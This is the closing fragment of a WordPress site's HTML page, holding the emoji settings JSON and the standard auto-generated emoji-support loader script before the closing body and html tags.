{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>